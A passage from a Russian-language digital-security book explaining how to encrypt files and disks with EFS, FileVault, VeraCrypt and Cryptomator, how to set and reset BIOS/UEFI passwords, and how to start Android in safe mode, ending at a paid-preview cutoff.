USB-флеш накопитель. Если случилось так, что вы потеряли (забыли) пароль, скорее всего, восстановить данные не получится, но вот переустановить операционную систему и заново пользоваться компьютером конечно же возможно.



Теперь о «Шифрованной файловой системе» (EFS). EFS работает, шифруя каждый файл с помощью алгоритма симметричного шифрования, зависящего от версии операционной системы и настроек. Для зашифрования с помощью EFS зайдите в свойства объекта (папки или файла) — Другое — Шифровать содержимое для защиты данных (рис. 17).



Если у вас неактивна эта строка, то прочитайте пару советов по её активации в Интернете, статей много и действия несложные, например, https://recoverit.wondershare.com.ru/windows-computer-tips/encrypt-content-to-secure-data-greyed-out.html. Давайте для изучения Служб подробнее с ними ознакомимся в данном контексте. Бывает так, что ту или иную службу надо включить (найдите в поиске компьютера или выполните WIN+R — далее введите services.msc). Запустите вручную «Шифрованную файловую систему» (обычно она в самом конце списка), как показано на рисунке 18, после чего перезагрузите компьютер.



Если включение службы не помогло, то повторите нажатие клавиш WIN + R. В открывшемся окне (программа Выполнить) введите regedit, затем подтвердите запуск. Откроется «Редактор реестра», давайте тоже его изучим подробнее. Введите этот текст в строке поиска (сверху поисковик): HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\FileSystem. Найдите ключ NtfsDisableEncryption и дважды щелкните по нему. Измените данные значения с 1 на 0 в диалоговом окне и нажмите ОК (рис. 19). Перезагрузите компьютер. Если советы не помогли, обратитесь к вышеуказанной статье про активацию EFS. Возможно, вы обладатель домашней версии и не сможете воспользоваться данной программой (не расстраивайтесь, есть аналоги).

Если EFS работает, то подробную инструкцию по использованию легко найти в Интернете, например: https://remontka.pro/encrypt-files-folders-efs-windows/. После зашифровки файлы (папки) будут доступны только для пользователя и на том компьютере, где выполнялось шифрование. Другие пользователи на этом же компьютере будут видеть файлы и их имена на накопителе, но не смогут получить доступ к ним, даже если они имеют права администратора. Если по той или иной причине (например, после переустановки «Windows») вы потеряли возможность открыть файлы в зашифрованных EFS папках или вам потребовалась возможность открывать их на другом компьютере или под другим пользователем, то воспользуйтесь инструкциями из Интернета: https://remontka.pro/encrypt-files-folders-efs-windows/.

Встроенное шифрование в «MacOS».

В «MacOS» есть своя система шифрования «FileVault». Она позволяет зашифровать диск целиком, или по отдельному файлы. Запустите Системные настройки, зайдите в пункт меню Защита и безопасность, затем во вкладку FileVault, снимите блокировку, нажав замочек в левом нижнем углу. Выберите Включить FileVault, выберите подходящий вариант сброса пароля. Если выбран ключ восстановления, вам предоставят код, который нужно запомнить и сохранить в безопасном месте. Перегрузите устройство и сразу после этого будет выполняться фоновое зашифрование, при этом компьютером можно будет пользоваться без ограничений. Подробнее — https://support.apple.com/ru-ru/guide/mac-help/mh40593/mac. Также для зашифрования данных на «MacOS» можно использовать бесплатную утилиту «Encrypto» из магазина приложений «App Store». Она защищает данные при помощи алгоритма шифрования AES-256. Для расшифровки на компьютере тоже должна быть установлена данная программа [11].

«VeraCrypt».



К сожалению, «BitLocker» и EFS можно использовать только на «Windows». Существует множество аналогов «BitLocker», например для Unix подобных систем (Linux) есть утилита «cryptsetup» (LUKS), «eCryptfs», «Gparted» с графическим пользовательским интерфейсом (GUI) и другие, а для обладателей домашней версии «Windows» и «MacOS» есть множество бесплатных программ для установки, в том числе более старых, проверенных и авторитетных, для любой версии операционной системы (почти), например, «VeraCrypt» (последователь бывшей «TrueCrypt»). У программы открытый и проверенный годами специалистами исходный код, а значит ей можно доверять. На рисунке 20 представлен интерфейс программы.

Также одним из преимуществ данной программы является кроссплатформенность, поэтому в зависимости от вашей ОС («Windows», Linux, «MacOS») скачать её можно здесь: https://veracrypt.fr/en/Downloads.html. Хорошая и подробная инструкция по использованию даётся также на официальном сайте: https://veracrypt.eu/ru/Beginner%27s%20Tutorial.html и здесь: https://remontka.pro/veracrypt/.

Основные функции «VeraCrypt»: создаёт виртуальный зашифрованный диск внутри файла и монтирует его как реальный диск; зашифрует весь раздел или запоминающее устройство, например USB-накопитель или жёсткий диск; зашифрует раздел или диск, на котором установлена «Windows» (аутентификация перед загрузкой); зашифрование является автоматическим, в реальном времени (на лету) и прозрачным; параллелизация и конвейерная обработка позволяют считывать и записывать данные так же быстро, как если бы диск не был зашифрован; зашифрование может быть аппаратно ускорено на современных процессорах. Также он обеспечивает возможность правдоподобного отрицания на случай, если злоумышленник заставит вас раскрыть пароль: скрытый том и скрытая операционная система. Принцип «двойного дна» — позволяет создать скрытый том внутри зашифрованного тома. Это обеспечивает дополнительный уровень конфиденциальности и безопасности, так как даже если кто-то заставит вас раскрыть пароль, вы можете предоставить доступ только к внешнему тому, скрывая существование внутреннего [12].

«Cryptomator».



А если вы пользуетесь удалённым хранилищем (для чего они нужны и как ими пользоваться узнаете в подглаве 1.9. «Сохранность данных и устройств») и вам важно сохранить конфиденциальность отправляемых туда данных, то есть бесплатное решение «Cryptomator». Скачать его можно на официальном сайте: https://cryptomator.org/downloads/ (там же даются понятные инструкции) или на «GitHub»: https://github.com/cryptomator/cryptomator в разделе «Releases». Установка интуитивно понятна. На рисунке 21 показан интерфейс программы. Зашифрование происходит с помощью AES-256, как для файлов, так и их имён.



После запуска программы нажмите + (снизу слева), далее Создать новое хранилище, выберите место для его размещения (например, в корне диска C или на Рабочий стол), введите название и создайте пароль (обязательно запишите его себе в безопасное место), также можно создать ключ восстановления (по желанию). Хранилище готово, найти его можно там, куда вы его создали, можете загружать (перетаскивать) туда любые файлы и папки, он будет на лету их шифровать. В том числе зайти в хранилище можно через Проводник — Этот компьютер (рис. 22).

После завершения работы нажмите Заблокировать хранилище — Да. Для разблокировки там же откройте хранилище (файл masterkey.cryptomator) и введите пароль. К сожалению, перенести зашифрованное хранилище в облако через браузер невозможно. А чтобы отправить хранилище в облако необходимо иметь декстопную версию облака, т. е. скачайте и установите то облачное хранилище, которое захотите или которым уже пользуетесь, например, «Google Drive», «OneDrive» (https://www.microsoft.com/ru-ru/microsoft-365/onedrive/download), «Яндекс Диск» (https://360.yandex.ru/disk/download?src=Yandex.Sidebar), или любое другое, войдите (или создайте) в свой аккаунт, и просто перенесите зашифрованное хранилище в облако (обычно в Проводнике его сразу видно). Всё. Зайдя в облачное хранилище, вы увидите зашифрованную непонятную информацию (в том числе если зайдёте через браузер). Такой способ защищает вашу информацию от корпорации вашего облачного хранилища, в случае если вы ей не доверяете, хотя конечно они заявляют о своём шифровании и конфиденциальности, но всё же, разные случаи бывали, тут уже вопрос доверия.

Также это удобно, если у вас несколько устройств и хотите использовать шифрованное хранилище где-то ещё. Скачайте на устройство облако, зайдите в свой аккаунт, расшифруйте хранилище с помощью «Cryptomator» — при запуске программы надо будет не создавать хранилище, а открыть имеющееся, которое вы наблюдаете в Проводнике. Хорошие инструкции по использованию программы: https://yandex.ru/video/preview/520809375670226265, https://rutube.ru/video/989d5549ce82664f828464956935503b, https://xakep.ru/2021/12/02/cloud-fs-testing/. Программа работает и на мобильных устройствах, к тому же можно поискать и аналоги.

Хорошая статья на тему безопасного хранения файлов и информации: https://habr.com/ru/companies/first/articles/656653. Помните о том, что такие меры, как зашифрование всего диска, не всегда необходимы, особенно если дома кроме вас никто в компьютер не полезет или вы доверяете своим близким и облаку, не нарушаете Законодательство.

1.2.5. BIOS/UEFI и Безопасный режим

BIOS/UEFI на компьютере.



Также есть возможность задания пароля до загрузки операционной системы в настройках BIOS/UEFI, который имеется на любом компьютере, вне зависимости от типа ОС. Пароль на вход в компьютер в ОС «Windows» мешает посторонним входить в учётную запись пользователя, но он не препятствует доступу к настройкам BIOS, с помощью которых можно навредить компьютеру, просто разблокировать вход в «Windows», или получить несанкционированный доступ к вашему диску через ОС с помощью загрузочной «флешки». Чтобы защитить устройство от этих проблем, установите дополнительный пароль на BIOS, если вы не доверяете людям, с которыми живёте, или же решили отдать ноутбук в ремонт (об этом ещё будет ближе к концу книги в подглавах 1.8. «Цифровая безопасность в общественном месте» и 1.9. «Сохранность данных и устройств»). Помимо этого, в организациях, где очень важно сохранить конфиденциальность или секретность информации, устанавливают средства защиты от НСД (например, «Secret Net Studio», «Dallas Lock» и др.), как программные, так и программно-аппаратные с особым модулем, подключаемым к материнской плате, блокируя или вытащив USB-порт (разъём).

BIOS (Basic Input/Output System) — это набор программ, установленных в материнскую плату устройства, связанных с аппаратным обеспечением и другими устройствами компьютера.



Прежде всего нужно попасть в меню BIOS (рис. 23). Для этого в первые секунды включения компьютера нажимайте, пока не появятся настройки, специальную клавишу. Это может быть F1, F2, F8 или Delete одновременно с ними же — в зависимости от производителя материнской платы. Найдите в Интернете информацию о том, какие клавиши нужно зажимать конкретно для вашего устройства, пример — https://habr.com/ru/articles/86148/. Обычно нужная клавиша отображается внизу экрана при запуске компьютера.

Затем найдите настройки со словом Password. Оформление и расположение разделов BIOS отличаются на разных компьютерах, поэтому нужные опции вам придётся отыскать самостоятельно. Чаще всего пароль можно менять в разделе Security (рис. 24).

Возможно, на вашем компьютере установлен не классический BIOS, а графическая оболочка UEFI. Но алгоритм действий не сильно будет отличаться. Когда найдёте настройку c названием вроде BIOS Setting Password, воспользуйтесь ей, чтобы установить пароль. Система будет запрашивать его, если кто-то попытается войти в BIOS [13].

Ваша версия BIOS может поддерживать не один, а два типа паролей. В таком случае вы увидите настройки со словами User Password (пароль пользователя) и Administrator Password (пароль администратора) и сможете задать любой из них. Если установите Administrator Password, то система будет запрашивать пароль только при входе в меню BIOS. Выберите этот вариант, если не желаете, чтобы посторонние могли менять настройки. Если установите User Password, то запрос пароля будет появляться всегда при запуске компьютера (не путайте с паролем на вход в «Windows»). Этот вариант не только защищает настройки BIOS, но также не позволяет злоумышленникам использовать «флешки» для сброса пароля «Windows» и переустановки ОС. Используйте User Password, если опасаетесь таких вмешательств. Когда настроите пароль, отыщите в меню BIOS пункт Save And Exit (обычно запускается клавишей F10), чтобы сохранить изменения и перезапустить компьютер. Если в будущем захотите отключить защиту, снова найдите настройки пароля и вместо новой комбинации оставьте пустую строку [13].

Пароль BIOS не гарантирует абсолютную безопасность, но усложняет взлом. Чтобы обнулить такую защиту, недоброжелателю придётся вскрывать корпус и копаться внутри компьютера. Если вы забыли пароль от BIOS, то есть несколько способов его сбросить [14]:

· С помощью настроек BIOS: Load Optimized Defaults, Load Fail-Safe Defaults или Load Setup Defaults.

· С помощью переустановки батарейки. Память, в которой хранятся настройки БИОС, а также часы материнской платы не являются энергонезависимыми: на плате имеется батарейка. Снятие этой батарейки приводит к тому, что память CMOS (включая пароль на BIOS) и часы сбрасываются (правда иногда требуется подождать несколько минут, прежде чем это произойдет). Примечание: иногда встречаются материнские платы, на которых батарейка не съемная, будьте осторожны и не применяйте лишних усилий. Соответственно для того, чтобы сбросить BIOS компьютера или ноутбука вам потребуется вскрыть его, увидеть батарейку, вынуть её, чуть подождать и поставить обратно. Как правило, для извлечения достаточно надавить на защелку, а для того, чтобы поставить обратно — просто слегка надавить, пока батарейка сама не защелкнется.

· С помощью перемычки на материнской плате (рис. 25).

Про последний пункт. Необходимо выключить компьютер и питание (переключателем на блоке питания). Открыть корпус компьютера и найти перемычку, отвечающую за сброс CMOS, обычно она располагается около батарейки и имеет подпись наподобие «CMOS RESET», «BIOS RESET» (или сокращения от этих слов). За сброс могут отвечать три или два контакта. Если в наличии три контакта, то переместите перемычку во второе положение, если всего два, то позаимствуйте джампер из другого места материнской платы (не забудьте, откуда) и установите на эти контакты. Нажмите и удерживайте кнопку включения компьютера в течение 10 секунд (он не включится, так как блок питания у нас выключен). Верните перемычки в исходное состояние, соберите компьютер и включите блок питания. На этом сброс настроек BIOS завершен, вы можете установить их заново или использовать настройки по умолчанию [14]. Подробнее — https://remontka.pro/reset-bios/, https://www.wikihow.com/Reset-a-BIOS-Password.

Теперь представьте, что у вас на компьютере при включении сначала надо будет ввести пароль BIOS, затем пароль от «VeraCrypt», а потом от учётной записи (или использовать для этого, например, «флешку»). Конечно, дома скорее всего такие меры не будут необходимыми, но вот, например на рабочем месте, где обрабатывается государственная тайна, они вполне себе оправданы (правда там вместо «VeraCrypt» будет отечественное программное обеспечение).

Безопасный режим и «Termux» на смартфоне.

На «Android» смартфонах и планшетах есть возможность запуска ОС в безопасном режиме. Служит данный режим для устранения неисправностей и ошибок, вызванных приложениями. Для входа в него на включённом устройстве надо нажать и удерживать кнопку питания, пока не появится меню с вариантами Выключить, Перезагрузить и др. или единственным пунктом Отключить питание. Нажать и удерживать пункт Выключить или Отключить питание. Появится запрос, который в «Android» 5.0 и 6.0 выглядит как Переход в безопасный режим. Все приложения сторонних поставщиков отключаются. Нажать Ок и дождаться выключения, а затем — повторной загрузки устройства. «Android» будет перезапущен, а внизу экрана появится надпись Безопасный режим [15].

Бесплатный фрагмент закончился.

Купите книгу, чтобы продолжить чтение.